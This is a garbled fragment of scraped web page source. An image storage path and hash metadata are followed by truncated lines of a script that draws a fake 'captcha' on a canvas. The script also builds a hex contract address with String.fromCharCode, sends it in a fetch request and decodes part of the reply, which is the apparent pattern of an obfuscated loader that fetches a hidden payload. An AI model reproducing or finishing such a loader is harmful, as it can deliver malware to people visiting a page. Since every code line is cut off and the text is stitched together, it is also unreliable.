
Hash sum: cba5e8e57e850c62059e
Last update: 2026-05-18
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1